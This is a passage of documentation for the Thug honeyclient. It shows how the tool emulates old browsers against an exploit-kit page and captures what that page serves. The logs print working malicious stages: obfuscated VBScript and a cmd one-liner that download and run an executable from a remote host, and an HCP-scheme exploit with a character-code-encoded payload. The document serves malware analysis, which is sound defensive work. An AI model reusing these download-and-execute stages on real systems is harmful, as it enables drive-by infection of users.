45 Set o=Createobject(StrReverse("tcejbOmetsySeliF.gnitpircS"))
46 On Error resume next
47 c.open OT, a, z:c.send()
48 If c. Status = x Then
49 d.Open:d.Type = y:d.Write c.ResponseBody:d.SaveToFile b:d.Close
         50 End If
51 Set w=CreateObject(StrReverse("llehS." & "tpi"&"rcSW"))
52 Eval(Replace("W.ex2c b", Month("2010-02-16"), "E"))
53 W.eXeC "taskkill /F /IM wm" & "player.e" & "xe":W.eXeC "taskkill /F /IM realplay.
   ˓→ex" & "e":Set g=o.GetFile(e.GetSpecialFolder(3-1) & "\" & StrReverse("bv.l") & "s"):g.
   ˓→Delete:WScript.Sleep w:Set g=o.GetFile(b):Eval("g.Delete")
54
55 [2012-07-02 19:15:37] [Windows Script Host Run - Stage 2] Downloading from URL␣
   ˓→http://[omitted]/w.php?e=5&f=b081d
56 [2012-07-02 19:15:43] [HTTP] URL: http://[omitted]/w.php?e=5&f=b081d (Status: 200,
   ˓→ Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
57 [2012-07-02 \t19:15:45] [Windows Script Host Run - Stage 2] Saving file.
   ˓→d328b5a123bce1c0d20d763ad745303a
58 [2012-07-02 19:15:45] <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000
   ˓→" height="10" id="swf_id" width="10"><param name="movie" value="data/field.swf"></
   ˓→param><param name="allowScriptAccess" value="always"></param><param name="Play" value=
   →"0"></param><embed allowscriptaccess="always" height="10" id="swf_id" name="swf_id"
                                                                            (continues on next page)
```

```
˓→src="data/field.swf" type="application/x-shockwave-flash" width="10"></embed></object>
59 [2012-07-02 19:15:45] <param name="b" value=
   ˓→"56:14:14:19:27:50:50:6:56:47:66:47:33:19:22:48:11:33:49:66:11:14:50:48:49:19:56:19:46:67:24:0:12:1:60:61:70:11:24:12
   ˓→"></param>
60 [2012-07-02 19:15:45] <param name="movie" value="data/field.swf"></param>
61 [2012-07-02 19:15:45] [Navigator URL Translation] data/field.swf --> http://
   ˓→[omitted]/data/field.swf
\alpha | [2012-07-02 19:15:52] [HTTP] URL: http://[omitted]/data/field.swf (Status: 200,.
   ˓→Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
63 [2012-07-02 19:15:52] Saving remote content at data/field.swf (MD5:␣
   ˓→502da89357ca5d7c85dc7a67f8977b21)
\mu_{\text{64}} [2012-07-02 19:15:52] <param name="allowScriptAccess" value="always"></param>
65 [2012-07-02 19:15:52] <param name="Play" value="0"></param>
66 [2012-07-02 19:15:52] < 2embed allowscriptaccess="always" height="10" id="\text{swf\_id}"
   ˓→name="swf_id" src="data/field.swf" type="application/x-shockwave-flash" width="10"></
   \rightarrowembed>\sigma [2012-07-02 19:15:52] [Navigator URL Translation] data/field.swf --> http://
   ˓→[omitted]/data/field.swf
68 [2012-07-02 19:15:53] [HTTP] URL: http://[omitted]/data/field.swf (Status: 200,␣
   ˓→Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
          [2012-07-02 19:15:53] Saving remote content at data/field.swf (MD5:.
   ˓→502da89357ca5d7c85dc7a67f8977b21)
          [2012-07-02 19:15:53] Saving log analysis at /tmp/thug/logs/
   ˓→baa880d8d79c3488f2c0557be24cca6b/20120702191511
```
Let's take a look at the directory which contains the logs for this session

```
~ $ cd /tmp/thug/logs/baa880d8d79c3488f2c0557be24cca6b/20120702191511
/tmp/thug/logs/baa880d8d79c3488f2c0557be24cca6b/20120702191511 $ ls -lhR
.:
total 232K
-rw-r--r-- 1 buffer buffer 1008 Jul 2 19:15 502da89357ca5d7c85dc7a67f8977b21
-rw-r--r-- 1 buffer buffer 81K Jul 2 19:15 analysis.xml
drwxr-xr-x 6 buffer buffer 176 Jul 2 19:15 application
-rwxr-xr-x 1 buffer buffer 89K Jul 2 19:15 d328b5a123bce1c0d20d763ad745303a
-rw-r--r-- 1 buffer buffer 51K Jul 2 19:15 Ryp.jar
drwxr-xr-x 3 buffer buffer 72 Jul 2 19:15 text
./application:
total 0
drwxr-xr-x 2 buffer buffer 96 Jul 2 19:15 java-archive
drwxr-xr-x 2 buffer buffer 96 Jul 2 19:15 pdf
drwxr-xr-x 2 buffer buffer 96 Jul 2 19:15 x-msdownload
drwxr-xr-x 2 buffer buffer 96 Jul 2 19:15 x-shockwave-flash
./application/java-archive:
total 52K
-rw-r--r-- 1 buffer buffer 51K Jul 2 19:15 e3639fde6ddf7fd0182fff9757143ff2
./application/pdf:
total 16K
-rw-r--r-- 1 buffer buffer 15K Jul 2 19:15 3660fe0e4acd23ac13f3d043eebd2bbc
```
(continues on next page)

(continued from previous page)

```
./application/x-msdownload:
total 92K
-rw-r--r-- 1 buffer buffer 89K Jul 2 19:15 d328b5a123bce1c0d20d763ad745303a
./application/x-shockwave-flash:
total 4.0K
-rw-r--r-- 1 buffer buffer 1008 Jul 2 19:15 502da89357ca5d7c85dc7a67f8977b21
./text:
total 0
drwxr-xr-x 2 buffer buffer 144 Jul 2 19:15 html
./text/html:
total 72K
-rw-r--r-- 1 buffer buffer 68K Jul 2 19:15 95ee609e6e3b69c2d9e68f34ff4a4335
-rw-r--r-- 1 buffer buffer 878 Jul 2 19:15 d26b9b1a1f667004945d1d000cf4f19e
```
If the MAEC 1.1 logging mode is enabled, the file *analysis.xml* contains the URL analysis results saved in MAEC 1.1 format (please refer to <http://maec.mitre.org> for additional details). MAEC 1.1 logging is no longer supported from Thug 0.9.44 onwards.

Please notice that all the files downloaded during the URL analysis are saved in this directory based on their Content-Type for convenience (if the File logging mode is enabled).

Moreover if MongoDB is installed the information you can see in this directory are saved in the database instance too. Let's take a deeper look using pymongo (you can get the same result by using the MongoDB client *mongo*).

```
~/thug/src $ python
Python 2.7.3 (default, Jun 12 2012, 10:22:50)
[GCC 4.5.3] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import pymongo
>>> connection = pymongo.Connection()
>>> db = connection.thug
>>> url = db.urls.find_one({'url' : 'http://[omitted]/main.php?page=8c6c59becaa0da07'})
>>> url
{u'url': u'http://[omitted]/main.php?page=8c6c59becaa0da07', u'_id': ObjectId(
˓→'4ff1b8efe732795951000000')}
>>> for sample in db.samples.find({'url_id': url['_id']}):
... print sample
...
{u'_id': ObjectId('4ff1b8f4e732795951000001'), u'url': u'http://[omitted]/Ryp.jar', u
˓→'type': u'JAR', u'sha1': u'5fffd5cc4a372a6c2a826a850a955cb6a4042272', u'url_id':␣
˓→ObjectId('4ff1b8efe732795951000000'), u'data': u'[skipped]', u'md5': u
˓→'e3639fde6ddf7fd0182fff9757143ff2'}
{u'_id': ObjectId('4ff1b8f7e732795951000002'), u'url': u'http://[omitted]/w.php?f=b081d&
˓→e=2', u'type': u'PE', u'sha1': u'1445e7d338d0d7c20f1d2329f4d653cce1562cc8', u'url_id':␣
˓→ObjectId('4ff1b8efe732795951000000'), u'data': u'[skipped]', u'md5': u
˓→'d328b5a123bce1c0d20d763ad745303a'}
[..]
\gg for event in db.events.find({'url_id': url['_id']}):
```

```
... print event
...
{u^T}MAEC': u^T \triangleMAEC_Bundle xmlns:ns1="http://xml/metadataSharing.xsd" xmlns="http://maec.
˓→mitre.org/XMLSchema/maec-core-1" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"␣
˓→xsi:schemaLocation="http://maec.mitre.org/XMLSchema/maec-core-1 file:MAEC_v1.1.xsd" id=
˓→"maec:thug:bnd:1" schema_version="1.100000">
[..]
```
# <span id="page-21-0"></span>**5.2 Browser personality**

If no additional option (other than the URL) is provided the emulated browser personality is Internet Explorer 6.0 on Windows XP platform. This choice is usually quite interesting for the really simple reason a lot of exploit kits out there try to exploit a vulnerability in Microsoft Data Access Components (MDAC) which allows remote code execution if facing such personality. Thug emulates perfectly this exploit thus allowing to quite easily download a malicious executable for later analysis.

If there's the need to test the content that would be served while using a different browser personality the *-u (–useragent)* option should be used. In the following example, the option *-u winxpie80* is used in order to test the content served when surfing the same page with Internet Explorer 8.0 on Windows XP platform.

```
\sim $ thug -u winxpie80 "http://[omitted]/main.php?page=8c6c59becaa0da07"
[2012-07-02 19:21:00] [HTTP] URL: http://[omitted]/main.php?page=8c6c59becaa0da07␣
˓→(Status: 200, Referrer: None)
[2012-07-02 19:21:00] <applet archive="Ryp.jar" code="sIda.sIda"><param name="b" value=
˓→"56:14:14:19:27:50:50:6:56:47:66:47:33:19:22:48:11:33:49:66:11:14:50:48:49:19:56:19:46:67:24:0:12:1:60:61:70:11:24:12
→"></param></applet>
[2012-07-02 19:21:00] [Navigator URL Translation] Ryp.jar --> http://[omitted]/Ryp.jar
[2012-07-02 19:21:02] [HTTP] URL: http://[omitted]/Ryp.jar (Status: 200, Referrer: http:/
˓→/[omitted]/main.php?page=8c6c59becaa0da07)
[2012-07-02 19:21:03] Saving applet Ryp.jar
[2012-07-02 19:21:03] ActiveXObject: msxml2.xmlhttp
[2012-07-02 19:21:03] ActiveXObject: acropdf.pdf
[2012-07-02 19:21:03] Unknown ActiveX Object: shockwaveflash.shockwaveflash.15
[2012-07-02 19:21:03] Unknown ActiveX Object: shockwaveflash.shockwaveflash.14
[2012-07-02 19:21:03] Unknown ActiveX Object: shockwaveflash.shockwaveflash.13
[2012-07-02 19:21:03] Unknown ActiveX Object: shockwaveflash.shockwaveflash.12
[2012-07-02 19:21:03] Unknown ActiveX Object: shockwaveflash.shockwaveflash.11
[2012-07-02 19:21:03] ActiveXObject: shockwaveflash.shockwaveflash.10
[2012-07-02 19:21:03] [Navigator URL Translation] ./data/ap1.php?f=b081d --> http://
˓→[omitted]/data/ap1.php?f=b081d
[2012-07-02 19:21:05] [HTTP] URL: http://[omitted]/data/ap1.php?f=b081d (Status: 200,␣
˓→Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
[2012-07-02 19:21:05] Microsoft Internet Explorer HCP Scheme Detected
[2012-07-02 19:21:05] Microsoft Windows Help Center Malformed Escape Sequences Incorrect␣
˓→Handling
[2012-07-02 19:21:05] [AST]: Eval argument length > 64[2012-07-02 19:21:05] [Windows Script Host Run] Command:
cmd /c echo B="l.vbs":With CreateObject("MSXML2.XMLHTTP"):.open "GET","http://[omitted]/
˓→data/hcp_vbs.php?f=b081d&d=0",false:.send():Set A = CreateObject("Scripting.
˓→FileSystemObject"):Set D=A.CreateTextFile(A.GetSpecialFolder(2) + "\" + B):D.WriteLine␣
˓→.responseText:End With:D.Close:CreateObject("WScript.Shell").Run A.GetSpecialFolder(2)␣
                                                                            (continues on next page)
```
(continued from previous page)

```
(continued from previous page)
˓→+ "\" + B > %TEMP%\\l.vbs && %TEMP%\\l.vbs && taskkill /F /IM helpctr.exe
[2012-07-02 19:21:05] [Windows Script Host Run - Stage 1] Code:
cmd /c echo B="l.vbs":With CreateObject("MSXML2.XMLHTTP"):.open "GET","http://[omitted]/
˓→data/hcp_vbs.php?f=b081d&d=0",false:.send():Set A = CreateObject("Scripting.
˓→FileSystemObject"):Set D=A.CreateTextFile(A.GetSpecialFolder(2) + "\" + B):D.WriteLine␣
˓→.responseText:End With:D.Close:CreateObject("WScript.Shell").Run A.GetSpecialFolder(2)␣
˓→+ "\" + B > %TEMP%\\l.vbs && %TEMP%\\l.vbs && taskkill /F /IM helpctr.exe
[2012-07-02 19:21:05] [Windows Script Host Run - Stage 1] Downloading from URL http://
\rightarrow[omitted]/data/hcp_vbs.php?f=b081d&d=0
[2012-07-02 19:21:06] [HTTP] URL: http://[omitted]/data/hcp_vbs.php?f=b081d&d=0 (Status:␣
˓→200, Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
[2012-07-02 19:21:06] [Windows Script Host Run - Stage 1] Saving file␣
˓→d26b9b1a1f667004945d1d000cf4f19e
[2012-07-02 19:21:06] [Windows Script Host Run - Stage 2] Code:
w=3000: x=200: y=1: z=false:a = "http://fomitted]/w.php?e=5&f=b081d":Set e = a˓→Createobject(StrReverse("tcejbOmetsySeliF.gnitpircS")):Set f=e.GetSpecialFolder(2):b =␣
\rightarrowf & "\exe.ex2":b=Replace(b,Month("2010-02-16"),"e"):OT = "GET":Set c =\rightarrow˓→CreateObject(StrReverse("PTTHLMX.2LMXSM")):Set d = CreateObject(StrReverse("ertS.BDODA
\leftrightarrow") & "am")
Set o=Createobject(StrReverse("tcejbOmetsySeliF.gnitpircS"))
On Error resume next
c.open 0T, a, z:c.send()If c. Status = x Then
d.Open:d.Type = y:d.Write c.ResponseBody:d.SaveToFile b:d.Close
End If
Set w=CreateObject(StrReverse("llehS." & "tpi"&"rcSW"))
Eval(Replace("W.ex2c b", Month("2010-02-16"), "E"))
W.eXeC "taskkill /F /IM wm" & "player.e" & "xe":W.eXeC "taskkill /F /IM realplay.ex" & "e
˓→":Set g=o.GetFile(e.GetSpecialFolder(3-1) & "\" & StrReverse("bv.l") & "s"):g.
˓→Delete:WScript.Sleep w:Set g=o.GetFile(b):Eval("g.Delete")
[2012-07-02 19:21:06] [Windows Script Host Run - Stage 2] Downloading from URL http://
˓→[omitted]/w.php?e=5&f=b081d
[2012-07-02 19:21:09] [HTTP] URL: http://[omitted]/w.php?e=5&f=b081d (Status: 200,␣
˓→Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
[2012-07-02 19:21:11] [Windows Script Host Run - Stage 2] Saving file␣
˓→d328b5a123bce1c0d20d763ad745303a
[2012-07-02 19:21:11] <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"␣
˓→height="10" id="swf_id" width="10"><param name="movie" value="data/field.swf"></param>
˓→<param name="allowScriptAccess" value="always"></param><param name="Play" value="0"></
˓→param><embed allowscriptaccess="always" height="10" id="swf_id" name="swf_id" src=
˓→"data/field.swf" type="application/x-shockwave-flash" width="10"></embed></object>
[2012-07-02 19:21:11] <param name="b" value=
˓→"56:14:14:19:27:50:50:6:56:47:66:47:33:19:22:48:11:33:49:66:11:14:50:48:49:19:56:19:46:67:24:0:12:1:60:61:70:11:24:12
\rightarrow"></param>
[2012-07-02 19:21:11] <iframe height="0" src="hcp://services/search?query=anything&amp;
˓→topic=hcp://system/sysinfo/sysinfomain.htm%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%
˓→%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%
˓→%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%
˓→%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A..%5C..%5Csysinfomain.
˓→htm%u003fsvr=<script defer>eval(Run(String.fromCharCode(99,109,100,32,47,99,32,
```

```
(continues on next page)
```
˓<sup>→</sup>101,99,104,111,32,66,61,34,108,46,118,98,115,34,58,87,105,116,104,32,67,114,101,97,116, ˓<sup>→</sup>101,79,98,106,101,99,116,40,34,77,83,88,77,76,50,46,88,77,76,72,84,84,80,34,41,58,46, ˓<sup>→</sup>111,112,101,110,32,34,71,69,84,34,44,34,104,116,116,112,58,47,47,103,104,97,110,97,114, ˓<sup>→</sup>112,111,119,101,114,46,110,101,116,47,100,97,116,97,47,104,99,112,95,118,98,115,46,112,  $\rightarrow$ 104,112,63,102,61,98,48,56,49,100,38,100,61,48,34,44,102,97,108,115,101,58,46,115,101, ˓<sup>→</sup>110,100,40,41,58,83,101,116,32,65,32,61,32,67,114,101,97,116,101,79,98,106,101,99,116, ˓<sup>→</sup>40,34,83,99,114,105,112,116,105,110,103,46,70,105,108,101,83,121,115,116,101,109,79,98, ˓<sup>→</sup>106,101,99,116,34,41,58,83,101,116,32,68,61,65,46,67,114,101,97,116,101,84,101,120,116, ˓<sup>→</sup>70,105,108,101,40,65,46,71,101,116,83,112,101,99,105,97,108,70,111,108,100,101,114,40, ˓<sup>→</sup>50,41,32,43,32,34,92,34,32,43,32,66,41,58,68,46,87,114,105,116,101,76,105,110,101,32, ˓<sup>→</sup>46,114,101,115,112,111,110,115,101,84,101,120,116,58,69,110,100,32,87,105,116,104,58, ˓<sup>→</sup>68,46,67,108,111,115,101,58,67,114,101,97,116,101,79,98,106,101,99,116,40,34,87,83,99, ˓<sup>→</sup>114,105,112,116,46,83,104,101,108,108,34,41,46,82,117,110,32,65,46,71,101,116,83,112, ˓<sup>→</sup>101,99,105,97,108,70,111,108,100,101,114,40,50,41,32,43,32,34,92,34,32,43,32,66,32,62, ˓<sup>→</sup>32,37,84,69,77,80,37,92,92,108,46,118,98,115,32,38,38,32,37,84,69,77,80,37,92,92,108, ˓<sup>→</sup>46,118,98,115,32,38,38,32,116,97,115,107,107,105,108,108,32,47,70,32,47,73,77,32,104, →101,108,112,99,116,114,46,101,120,101)));</script&gt;" width="0"></iframe> [2012-07-02 19:21:11] [iframe redirection] http://[omitted]/main.php? ˓<sup>→</sup>page=8c6c59becaa0da07 -> hcp://services/search?query=anything&topic=hcp://system/ ˓<sup>→</sup>sysinfo/sysinfomain.htm%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A% ˓<sup>→</sup>%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A% ˓<sup>→</sup>%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A% ˓<sup>→</sup>%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A..%5C..%5Csysinfomain.htm%u003fsvr= ˓<sup>→</sup><script defer>eval(Run(String.fromCharCode(99,109,100,32,47,99,32,101,99,104,111,32,66, ˓<sup>→</sup>61,34,108,46,118,98,115,34,58,87,105,116,104,32,67,114,101,97,116,101,79,98,106,101,99, ˓<sup>→</sup>116,40,34,77,83,88,77,76,50,46,88,77,76,72,84,84,80,34,41,58,46,111,112,101,110,32,34, ˓<sup>→</sup>71,69,84,34,44,34,104,116,116,112,58,47,47,103,104,97,110,97,114,112,111,119,101,114, ˓<sup>→</sup>46,110,101,116,47,100,97,116,97,47,104,99,112,95,118,98,115,46,112,104,112,63,102,61, ˓<sup>→</sup>98,48,56,49,100,38,100,61,48,34,44,102,97,108,115,101,58,46,115,101,110,100,40,41,58, ˓<sup>→</sup>83,101,116,32,65,32,61,32,67,114,101,97,116,101,79,98,106,101,99,116,40,34,83,99,114, ˓<sup>→</sup>105,112,116,105,110,103,46,70,105,108,101,83,121,115,116,101,109,79,98,106,101,99,116, ˓<sup>→</sup>34,41,58,83,101,116,32,68,61,65,46,67,114,101,97,116,101,84,101,120,116,70,105,108,101, ˓<sup>→</sup>40,65,46,71,101,116,83,112,101,99,105,97,108,70,111,108,100,101,114,40,50,41,32,43,32, ˓<sup>→</sup>34,92,34,32,43,32,66,41,58,68,46,87,114,105,116,101,76,105,110,101,32,46,114,101,115, ˓<sup>→</sup>112,111,110,115,101,84,101,120,116,58,69,110,100,32,87,105,116,104,58,68,46,67,108,111, ˓<sup>→</sup>115,101,58,67,114,101,97,116,101,79,98,106,101,99,116,40,34,87,83,99,114,105,112,116, ˓<sup>→</sup>46,83,104,101,108,108,34,41,46,82,117,110,32,65,46,71,101,116,83,112,101,99,105,97,108, ˓<sup>→</sup>70,111,108,100,101,114,40,50,41,32,43,32,34,92,34,32,43,32,66,32,62,32,37,84,69,77,80, ˓<sup>→</sup>37,92,92,108,46,118,98,115,32,38,38,32,37,84,69,77,80,37,92,92,108,46,118,98,115,32,38, ˓<sup>→</sup>38,32,116,97,115,107,107,105,108,108,32,47,70,32,47,73,77,32,104,101,108,112,99,116,  $\rightarrow$ 114,46,101,120,101)));</script> [2012-07-02 19:21:11] <param name="movie" value="data/field.swf"></param> [2012-07-02 19:21:11] [Navigator URL Translation] data/field.swf --> http://[omitted]/  $\rightarrow$ data/field.swf [2012-07-02 19:21:17] [HTTP] URL: http://[omitted]/data/field.swf (Status: 200,␣ ˓<sup>→</sup>Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07) [2012-07-02 19:21:17] Saving remote content at data/field.swf (MD5:␣ ˓<sup>→</sup>502da89357ca5d7c85dc7a67f8977b21) [2012-07-02 19:21:17] <param name="allowScriptAccess" value="always"></param>  $[2012-07-02 \quad 19:21:17]$  <param name="Play" value="0"></param> [2012-07-02 19:21:17] <embed allowscriptaccess="always" height="10" id="swf\_id" name= ˓<sup>→</sup>"swf\_id" src="data/field.swf" type="application/x-shockwave-flash" width="10"></embed>

```
[2012-07-02 19:21:17] [Navigator URL Translation] data/field.swf --> http://[omitted]/
˓→data/field.swf
[2012-07-02 19:21:18] [HTTP] URL: http://[omitted]/data/field.swf (Status: 200,␣
˓→Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
[2012-07-02 19:21:18] Saving remote content at data/field.swf (MD5:␣
˓→502da89357ca5d7c85dc7a67f8977b21)
```
It's quite simple to realize that the exploit for the Microsoft Data Access Components (MDAC) vulnerability is not served in this case.

# <span id="page-24-0"></span>**5.3 DOM Events Handling**

A useful option is the -e (–events) option which allows you to specify which DOM events should be handled by Thug. By default *load* and *mousemove* events are always handled but you can add other ones with this option. Using this option is quite simple. All you need to do is to specify a comma-separated list of events to handle as shown below.

~ \$ thug -e click,mouseover URL

In this example, the DOM events *load*, *mousemove*, *click* and *mouseover* will be handled by Thug while all the other ones will be ignored.

# <span id="page-24-1"></span>**5.4 Adobe Acrobat Reader**

Taking a look at the available options you can see the -A (–adobepdf) option which is quite useful for getting different PDF exploits which target different version of Adobe Acrobat Reader. This happens because exploit kits usually serve PDF files which exploit specific vulnerabilities basing on the Adobe Acrobat Reader version. Let's take a look at what happens if we try to analyze the same page with Adobe Acrobat Reader 8.1.0 instead of 9.1.0 (which is the default one).

```
~ $ thug -A 8.1.0 "http://[omitted]/main.php?page=8c6c59becaa0da07"
[2012-07-02 19:18:00] [HTTP] URL: http://[omitted]/main.php?page=8c6c59becaa0da07␣
˓→(Status: 200, Referrer: None)
[2012-07-02 19:18:00] <applet archive="Ryp.jar" code="sIda.sIda"><param name="b" value=
˓→"56:14:14:19:27:50:50:6:56:47:66:47:33:19:22:48:11:33:49:66:11:14:50:48:49:19:56:19:46:67:24:0:12:1:60:61:70:11:24:12
→"></param></applet>
[2012-07-02 19:18:00] [Navigator URL Translation] Ryp.jar --> http://[omitted]/Ryp.jar
[2012-07-02 19:18:03] [HTTP] URL: http://[omitted]/Ryp.jar (Status: 200, Referrer: http:/
˓→/[omitted]/main.php?page=8c6c59becaa0da07)
[2012-07-02 19:18:03] Saving applet Ryp.jar
[2012-07-02 19:18:04] ActiveXObject: msxml2.xmlhttp
[2012-07-02 19:18:04] ActiveXObject: acropdf.pdf
[2012-07-02 19:18:04] Unknown ActiveX Object: shockwaveflash.shockwaveflash.15
[2012-07-02 19:18:04] Unknown ActiveX Object: shockwaveflash.shockwaveflash.14
[2012-07-02 19:18:04] Unknown ActiveX Object: shockwaveflash.shockwaveflash.13
[2012-07-02 19:18:04] Unknown ActiveX Object: shockwaveflash.shockwaveflash.12
[2012-07-02 19:18:04] Unknown ActiveX Object: shockwaveflash.shockwaveflash.11
[2012-07-02 19:18:04] ActiveXObject: shockwaveflash.shockwaveflash.10
[2012-07-02 19:18:04] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (adodb.stream)
[2012-07-02 19:18:04] ActiveXObject: adodb.stream
[2012-07-02 19:18:04] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (Shell.
```
(continued from previous page) ˓<sup>→</sup>Application) [2012-07-02 19:18:04] ActiveXObject: shell.application [2012-07-02 19:18:04] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (msxml2.  $\rightarrow$ XMLHTTP) [2012-07-02 19:18:04] ActiveXObject: msxml2.xmlhttp [2012-07-02 19:18:04] [Microsoft XMLHTTP ActiveX] Fetching from URL http://[omitted]/w.  $\rightarrow$ php?f=b081d&e=2 [2012-07-02 19:18:07] [HTTP] URL: http://[omitted]/w.php?f=b081d&e=2 (Status: 200,␣ ˓<sup>→</sup>Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07) [2012-07-02 19:18:08] [Microsoft XMLHTTP ActiveX] Saving File:␣ ˓<sup>→</sup>d328b5a123bce1c0d20d763ad745303a [2012-07-02 19:18:08] [Microsoft XMLHTTP ActiveX] send [2012-07-02 19:18:08] [Adodb.Stream ActiveX] open [2012-07-02 19:18:08] [Adodb.Stream ActiveX] Write [2012-07-02 19:18:08] [Adodb.Stream ActiveX] SaveToFile (.//..//3c9f737.exe) [2012-07-02 19:18:08] [Adodb.Stream ActiveX] Close [2012-07-02 19:18:08] [Shell.Application ActiveX] ShellExecute command: .//..//3c9f737.  $\leftarrow$ exe [2012-07-02 19:18:08] [Navigator URL Translation] ./data/ap2.php --> http://[omitted]/ ˓<sup>→</sup>data/ap2.php [2012-07-02 19:18:14] [HTTP] URL: http://[omitted]/data/ap2.php (Status: 200, Referrer:␣ ˓<sup>→</sup>http://[omitted]/main.php?page=8c6c59becaa0da07) [2012-07-02 19:18:15] Microsoft Internet Explorer HCP Scheme Detected [2012-07-02 19:18:15] Microsoft Windows Help Center Malformed Escape Sequences Incorrect␣  $\rightarrow$ Handling [2012-07-02 19:18:15] [AST]: Eval argument length > 64 [2012-07-02 19:18:15] [Windows Script Host Run] Command: cmd /c echo B="l.vbs":With CreateObject("MSXML2.XMLHTTP"):.open "GET","http://[omitted]/ ˓<sup>→</sup>data/hcp\_vbs.php?f=b081d&d=0",false:.send():Set A = CreateObject("Scripting. ˓<sup>→</sup>FileSystemObject"):Set D=A.CreateTextFile(A.GetSpecialFolder(2) + "\" + B):D.WriteLine␣ ˓<sup>→</sup>.responseText:End With:D.Close:CreateObject("WScript.Shell").Run A.GetSpecialFolder(2)␣ ˓<sup>→</sup>+ "\" + B > %TEMP%\\l.vbs && %TEMP%\\l.vbs && taskkill /F /IM helpctr.exe [2012-07-02 19:18:15] [Windows Script Host Run - Stage 1] Code: cmd /c echo B="l.vbs":With CreateObject("MSXML2.XMLHTTP"):.open "GET","http://[omitted]/ ˓<sup>→</sup>data/hcp\_vbs.php?f=b081d&d=0",false:.send():Set A = CreateObject("Scripting. ˓<sup>→</sup>FileSystemObject"):Set D=A.CreateTextFile(A.GetSpecialFolder(2) + "\" + B):D.WriteLine␣ ˓<sup>→</sup>.responseText:End With:D.Close:CreateObject("WScript.Shell").Run A.GetSpecialFolder(2)␣ ˓<sup>→</sup>+ "\" + B > %TEMP%\\l.vbs && %TEMP%\\l.vbs && taskkill /F /IM helpctr.exe [2012-07-02 19:18:15] [Windows Script Host Run - Stage 1] Downloading from URL http:// →[omitted]/data/hcp\_vbs.php?f=b081d&d=0 [2012-07-02 19:18:16] [HTTP] URL: http://[omitted]/data/hcp\_vbs.php?f=b081d&d=0 (Status:␣ ˓<sup>→</sup>200, Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07) [2012-07-02 19:18:16] [Windows Script Host Run - Stage 1] Saving file␣ ˓<sup>→</sup>d26b9b1a1f667004945d1d000cf4f19e [2012-07-02 19:18:16] [Windows Script Host Run - Stage 2] Code:  $w=3000: x=200: y=1: z=false: a = "http://[omitted]/w.php?e=5&f=b081d":Set e = a$ ˓<sup>→</sup>Createobject(StrReverse("tcejbOmetsySeliF.gnitpircS")):Set f=e.GetSpecialFolder(2):b =␣  $\rightarrow$ f & "\exe.ex2":b=Replace(b,Month("2010-02-16"),"e"):OT = "GET":Set c = $\rightarrow$ ˓<sup>→</sup>CreateObject(StrReverse("PTTHLMX.2LMXSM")):Set d = CreateObject(StrReverse("ertS.BDODA  $\leftrightarrow$ ") & "am") Set o=Createobject(StrReverse("tcejbOmetsySeliF.gnitpircS"))

```
(continued from previous page)
```

```
On Error resume next
c.open OT, a, z:c.send()
If c. Status = x Then
d.Open:d.Type = y:d.Write c.ResponseBody:d.SaveToFile b:d.Close
End If
Set w=CreateObject(StrReverse("llehS." & "tpi"&"rcSW"))
Eval(Replace("W.ex2c b", Month("2010-02-16"), "E"))
W.eXeC "taskkill /F /IM wm" & "player.e" & "xe":W.eXeC "taskkill /F /IM realplay.ex" & "e
˓→":Set g=o.GetFile(e.GetSpecialFolder(3-1) & "\" & StrReverse("bv.l") & "s"):g.
˓→Delete:WScript.Sleep w:Set g=o.GetFile(b):Eval("g.Delete")
[2012-07-02 19:18:16] [Windows Script Host Run - Stage 2] Downloading from URL http://
˓→[omitted]/w.php?e=5&f=b081d
[2012-07-02 19:18:20] [HTTP] URL: http://[omitted]/w.php?e=5&f=b081d (Status: 200,␣
˓→Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
[2012-07-02 19:18:22] [Windows Script Host Run - Stage 2] Saving file␣
˓→d328b5a123bce1c0d20d763ad745303a
[2012-07-02 19:18:22] <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"␣
˓→height="10" id="swf_id" width="10"><param name="movie" value="data/field.swf"></param>
˓→<param name="allowScriptAccess" value="always"></param><param name="Play" value="0"></
˓→param><embed allowscriptaccess="always" height="10" id="swf_id" name="swf_id" src=
˓→"data/field.swf" type="application/x-shockwave-flash" width="10"></embed></object>
[2012-07-02 19:18:22] <param name="b" value=
˓→"56:14:14:19:27:50:50:6:56:47:66:47:33:19:22:48:11:33:49:66:11:14:50:48:49:19:56:19:46:67:24:0:12:1:60:61:70:11:24:12
\rightarrow"></param>
[2012-07-02 19:18:22] <param name="movie" value="data/field.swf"></param>
[2012-07-02 19:18:22] [Navigator URL Translation] data/field.swf --> http://[omitted]/
˓→data/field.swf
